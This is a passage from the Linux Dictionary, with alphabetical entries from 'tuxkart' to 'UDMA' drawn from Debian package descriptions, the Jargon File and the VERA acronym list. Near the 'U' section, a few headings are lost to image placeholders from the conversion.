A 3D go−kart racing game. TuxKart is a 3D go−kart racing game with several famous OpenSource mascots participating. There are several race courses provided, with full information on how to add your own. Except for a few minor details, this game is essentially complete, and very playable. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tuxpuck*

"Shufflepuck Cafe" Clone Anyone remember "Shufflepuck Cafe" for the Amiga/AtariST? I do. TuxPuck is a shufflepuck game written in C using SDL. The player moves a pad around a board and tries to shoot down the puck through the opponents defense. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tuxracer*

3D racing game featuring Tux, the Linux penguin Tux Racer is a simple OpenGL−based racing game featuring Tux, the Linux Penguin. The object of the game is to slide down a snow− and ice−covered mountain as quickly as possible, avoiding the trees and rocks that will slow you down. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tuxracer*

Tux Racer is a simple OpenGL−based racing game featuring Tux. The object of the game is to slide down a snow− and ice−covered mountain as quickly as possible, avoiding the trees and rocks that will slow you down. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tuxtype*

Educational Typing Tutor Game Starring Tux TuxTyping is an educational typing tutorial game starring Tux, the Linux Penguin. The player guides Tux to eat fish which are falling from the top of the screen. Each fish has a letter written on it. When the player presses the corresponding key, Tux will position himself to eat the fish. The game is intended for children learning to type, though it does have higher difficulty levels which even experienced typists may find challenging. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TVOL*

TV OnLine cable service (WorldGate, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TVOS* Terminal Velocity Operating System (3drealms) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TVS*

Transparent Voice Signalling (VOFR) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TVST*

TeilnehmerVermittlungsSTelle (Telekom), "TVSt" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TWAIN*

Technology Without An Important Name From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TWB*

Terrestrial Wide−Band [networking] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *twclock*

Clock program for hamradio operators This is a clock program which will displays the current time in major cities around the world. The current time at some point on the globe is determined using the time zone information contained in the files located under the directory /usr/share/zoneinfo. A file selection box allows you to pick the area or city of interest. The clock will then display the current time for the selected location. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tweak*

vt. 1. To change slightly, usually in reference to a value. Also used synonymously with twiddle. If a program is almost correct, rather than figure out the precise problem you might just keep tweaking it until it works. See frobnicate and fudge factor; also see shotgun debugging. 2. To tune or bum a program; preferred usage in the U.K. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *twiddle*

n. 1. Tilde (ASCII 1111110, ~). Also called `squiggle', `sqiggle' (sic −− pronounced /skig'l/), and `twaddle', but twiddle is the most common term. 2. A small and insignificant change to a program. Usually fixes one bug and generates several new ones (see also shotgun debugging). 3. vt. To change something in a small way. Bits, for example, are often twiddled. Twiddling a switch or knobs implies much less sense of purpose than toggling or tweaking it; see frobnicate. To speak of twiddling a bit connotes aimlessness, and at best doesn't specify what you're doing to the bit; `toggling a bit' has a more specific meaning (see bit twiddling, toggle). 4. Uncommon name for the twirling baton prompt. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *twig*

The Web Information Gateway TWIG is a groupware client designed to be used with web browsers. The main goal was to provide an IMAP client, but it now offers agenda, news−reader, bookmarks, contact list and other features. TWIG can be used as a webmail app with remote mail and news servers, so these are not needed in the local machine. This package is prepared to be used with either MySQL or PostgreSQL, but it is possible to use it with many other databases if properly configured. More info about TWIG can be found in http://twig.screwdriver.net/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*twin*

a Text mode WINdow environment. Twin is a windowing environment with mouse support, window manager, terminal emulator and networked clients, all inside a text display. It supports a variety of displays: \* plain text terminals (any termcap/ncurses compatible terminal, Linux console, twin's own

terminal emulator); \* X11, where it can be used as a multi−window xterm; \* itself (you can display a twin on another twin); \* twdisplay, a general network−transparent display client, used to attach/detach more displays on−the−fly. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TWINKLE*

The Weizman INstitute Key Locating Engine (cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TWIP*

[one] TWentIeth of a Point  $[1 \text{ inch} = 72 \text{ points}]$  (DTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *twirling baton*

n. [PLATO] The overstrike sequence -/|\−/|\− which produces an animated twirling baton. If you output it with a single backspace between characters, the baton spins in place. If you output the sequence BS SP between characters, the baton spins from left to right. If you output BS SP BS BS between characters, the baton spins from right to left. This is also occasionally called a twiddle prompt. The twirling baton was a popular component of animated signature files on the pioneering PLATO educational timesharing system. The archie Internet service is perhaps the best−known baton program today; it uses the twirling baton as an idler indicating that the program is working on a query. The twirling baton is also used as a boot progress indicator on several BSD variants of Unix; if it stops you're probably going to have a long and trying day. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *twisted*

Event−based framework for internet applications. It includes a web server, a telnet server, a multiplayer RPG engine, a generic client and server for remote object access, and APIs for creating new protocols. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *twlog*

Logging program for hamradio operators This GUI program records basic Ham log information. It is for day to day logging, not contesting. There is no dup checking and contest related things like that. My keyboard is where my logbook used to be, so why not use the computer to log QSOs! The interface can be customized without re−compiling. A resource file allows you to modify the menus for the bands, modes, etc. that you use. Most of the log entries can be made with a button press or a single key stroke. It records the date, start and end times, call sign, band, mode, power, and signal reports. There is also a field for general notes. A second window allows you to search and edit the log file, and a third window provides online help. The help file can also be view with any unix command or editor at any time. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *twm*

Tab Window Manager for the X Window System From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*twm*

Tab Window Manager for the X Window System From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*twm*

Tab window manager twm is a window manager for the X Window System. It provides title bars, shaped windows, several forms of icon management, user−defined macro functions, click−to−type and pointer−driven keyboard focus, and user−specified key and pointer button bindings. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *twoftpd*

a simple secure efficient FTP server This is twoftpd, a new FTP server that strives to be secure, simple, and efficient. None of the commands can cause execution of other programs, and the normal model of execution does a chroot to the logged in user's directory immediately after authentication.

The name "twoftpd" comes from the fact that there were two parts to the server –– an authenticating front end, which contains no file or data transfer code, and a back end, which contains all the data transfer code. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TWOS*

Time Warp Operating System (OS, Hypercube) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *twpsk*

Soundcard−based X program for operating PSK31 Twpsk uses a soundcard to receive and transmit PSK31, an extremely narrow band HF−mode. PSK31 is a mode for keyboard QSO's. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *twutils*

Utilities for twin Utilities that fits well with the Text WINdow manager, twin. it currently only contains twkalc, a calculator. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *txfonts*

Times−likes font for TeX. TX fonts consist of 1. virtual text Roman fonts using Adobe Times (or URW NimbusRomNo9L) in OT1, T1, TS1, and LY1 encodings (with some modified and additional text symbols) 2. virtual text sans serif fonts using Adobe Helvetica (or URW NimbusSanL) in OT1, T1, TS1, and LY1 encodings (with additional text symbols) 3. monospaced typewriter fonts in OT1, T1, TS1, and LY1 encodings 4. math alphabets using Adobe Times (or URW NimbusRomNo9L) with modified metrics 5. math fonts of all symbols corresponding to those of Computer Modern math fonts (CMSY, CMMI, CMEX, and Greek letters of CMR) 6. math fonts of all symbols corresponding to those of AMS fonts (MSAM and MSBM) 7. additional math fonts of various symbols From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *txt2html*

Text to HTML converter. txt2html is a Perl program that converts plain text to HTML. It supports headings, lists, simple character markup, and hyperlinking, and is highly customizable. It recognizes some of the apparent structure of the source document (mostly whitespace and typographic layout), and attempts to mark that structure explicitly using HTML. the purpose for this tool is to provide an easier way of converting existing text documents to HTML format. txt2html can also be used to aid in writing new HTML documents, but there are probably better ways of doing that. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *txt2pdbdoc*

Convert plain text files to Palm DOC (for PalmOS) and back This utility converts plain text files (or HTML files) to the de facto PalmOS standard DOC format for use in document readers (such as "C Spot Run") and editors (such as "ZDOC"). DOC files are compressed by default, and txt2pdbdoc can also convert DOC files back to plain text. WARNING: Generated PDB files (for this and previous versions) may cause problems on the Palm if they are installed by some method other than hotsyncing (e.g. via a memory card). See bug #118930 for details. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *txt2regex*

A Regular Expression "wizard", all written with bash2 builtins ^txt2regex\$ is a Regular Expression "wizard", all written with bash2 builtins, that converts human sentences to RegExs. With a simple interface, you just answer to questions and build your own RegEx for a large variety of programs, like awk, emacs, grep, perl, php, procmail, python, sed and vim. There are more than 20 supported programs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TXTRR*

TXT Resource Record (DNS, RFC 1035), "TXT−RR" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Tynux*

PalmPalm Technology is a Korean based company. They put Tynux into the Zaurus PDA and other appliances. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *type1inst*

Install Adobe Type 1 fonts into X11 and Ghostscript type1inst is a small perl script which generates the "fonts.scale" file required by an X11 server to use any Type 1 PostScript fonts which exist in a particular directory. It gathers this information from the font files themselves, a task which previously was done by hand. The script is also capable of generating the similar "Fontmap" file used by ghostscript. It can also generate sample sheets for the fonts. The xutils package contains a utility called makepsres, which creates output in a different format but which may nevertheless be more useful. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *typespeed*

Zap words flying across the screen by typing them correctly This program will display words flying across the screen from left to right. Zap the words by typing them in. If they reach the right side of the screen, they disappear and you get no credit for them. Miss too many words and the game is over. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tyvis1*

UC's VHDL Simulation Runtime Libraries − shared library only This package contains the University of Cincinnati's VHDL runtime libraries. These libraries are required to run VHDL simulations compiled with the SAVANT analyzer. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TZ*

Time Zone (Internet, TZ) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *tzcoord.pl*

script that prints coordinates of a named timezone From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tzselect*

select a time zone From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tzselect*

view timezones From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tzsetup*

set the local timezone From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *tzwatch*

Displays time and date in specified time zones on console This shell script displays the time and date of time zones specified by the user. The time zones may be entered by hand in TZ format or chosen from a list prepared from /usr/share/zoneinfo/zone.tab. The zone list is kept in a format consistent with the GTK+ application gworldclock. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **U**



for it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*UAF*

User Authorization File From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Update Configuration File − preserve user changes in config files Debian policy states that configuration files must preserve user changes during package upgrade. The easy way to achieve this behavior is to make the configuration file a `conffile', in which case dpkg handles the file specially during upgrades, prompting the user as needed. This is appropriate only if it is possible to distribute a default version that will work for most installations, although some system administrators may choose to modify it. This implies that the default version will be part of the package distribution, and must not be modified by the maintainer scripts during installation (or at any other time). This script attempts to provide conffile like handling for files that can not be labelled conffiles, are not shipped in a Debian package, but handled by the postinst instead. This script allows one to maintain files in /etc, preserving user changes and in general offering the same facilities while upgrading that dpkg normally provides for "conffiles". Additionally, this script provides facilities for transitioning a file that had not been provided conffile like protection to come under this schema, and attempts to minimize questions asked at install time. Indeed, the transitioning facility is better than the one offered by dpkg while transitioning a file from a non−conffile to conffile status. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UCI*

User−Computer Interface From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*UCLA*

University of California at Los Angeles (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UCLAVM*

UCLA Virtual Machine (OS, UCLA, VM), "UCLA VM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *uclibc−toolchain*

A compiler wrapper for uClibc This package includes utilities that function as a toolchain for compiling with uClibc instead of the native libc. The utilities have names such as powerpc−uclibc−gcc (depending on the architecture), and should behave identically to the base utilities, except that they use headers and libraries provided in the libuclibc−dev package. Most utilities are symbolic links to the correct underlying utility, although gcc and ld are implemented as wrapper binaries that call gcc and ld with the necessary arguments and command line options. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *uClibcLinux*

uClibcLinux is a Linux distribution based on uClibc. This source−based distribution has two main goals: − provide an easily extensible build−system − provide a repository of software compiling and running with uClibc. Initial version 0.4.5 was released June, 25, 2002. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *uClinux*

The Linux/Microcontroller project is a port of Linux to systems without a Memory Management Unit (MMU). Pronounced "you−see−linux", the name uClinux comes from combining the greek letter "mu" and the english capital "C". "Mu" stands for "micro", and the "C" is for "controller". uClinux was first ported to the Motorola MC68328: DragonBall Integrated Microprocessor. The first target system to successfully boot is the 3Com PalmPilot using a TRG SuperPilot Board with a custom boot−loader created specifically for our Linux/PalmPilot port. Version 20020701 was initially released on Freshmeat on July 16, 2002. Version 2.4.20−uc0 was released December 4, 2002. Version 2.5.69−uc0 was released May 5, 2003. Version 20030522 was released May 24, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UCP*

Universal Computer Protocol (SMS, Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UCR*

Under Color Removal (DTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UCS*

Universal Classification System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UCS*

Universal [multiple−octet] coded Character Set (ISO, IEC, DIS 10646, Unicode) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ucs2any*

generate BDF fonts containing subsets of ISO 10646−1 codepoints From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UCSB*

University of California at Santa Barbara (org. USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UCSD*

University California San Diego (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ucspi−proxy*

Connection proxy for UCSPI tools This package contains a proxy program that passes data back and forth between two connections set up by a UCSPI server and a UCSPI client. See http://cr.yp.to/proto/ucspi.txt for more information on UCSPI. See http://em.ca/~bruceg/ucspi−proxy/ for recent informations. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ucspi−unix*

UNIX−domain socket client−server command−line tools unixclient and unixserver are command−line tools for building UNIX domain client−server applications. unixclient connects to a UNIX domain socket and runs a program of your choice. unixserver creates a UNIX domain socket, waits for incoming connections and, for each connection, runs a program of your choice. unixclient and unixserver conform to UCSPI, the UNIX Client−Server Program Interface, using UNIX domain sockets. UCSPI tools are available for several different networks. See http://cr.yp.to/proto/ucspi.txt for more information on UCSPI. See http://em.ca/~bruceg/ucspi−unix/ for recent informations. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ud*

Uptime Daemon UD runs in the background constantly checking the current uptime against your 3 best uptime records. If the current uptime surpasses a record, that becomes the new record. By using a template UD can create HTML files that shows the current uptime records. The HTML files are updated by the daemon. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *UDB*

Universal DataBase [server] (IBM, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDC*

Universal Decimal Classification From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *UDDI*

Universal Description, Discovery and Integration of business for the web (org., WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*ude*

The Unix Desktop Environment UDE is more then just another windows manager. Designed to compensate for the shortcomings of many other similar packages, UDE features many innovative improvements. The project does not use any special GUI−Libraries such as Qt or GTK+ and is based

on the standard Xlibs (also to make UDE faster) UDE − get used to it. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDF*

Universal Disc Format (CD, OSTA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDF*

User Defined Function From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *udftools*

Tools for UDF filesystems and DVD/CD−R(W) drives This package contains a number of user−space tools related to creating filesystems in the UDF (Universal Disk Format), which is primarily used for DVDs, but sometimes also CD−ROMs: mkudffs − Format a device, creating an empty UDF filesystem cdrwtool − Low−level drive management (e.g. set writing speed, format) pktsetup − Set up a packet writing device (/dev/pktcdvd0) for a drive Note that you need Linux 2.4 or later to mount UDF filesystems. The kernel patches that accompany these tools are not currently packaged for Debian, but are being merged into the 2.4 kernel tree. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *udhcpc*

very small DHCP client This is the very small DHCP client written by Moreton Bay/Lineo. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *udhcpd*

very small DHCP server This is the very small DHCP server written by Moreton Bay/Lineo. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDK*

UmweltDatenKatalog (NUIS−SH) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDLI*

??? [hardware description language] (HDL), "UDL/I" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDMA*

Ultra Direct Memory Access (DMA, ATA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *UDMA*

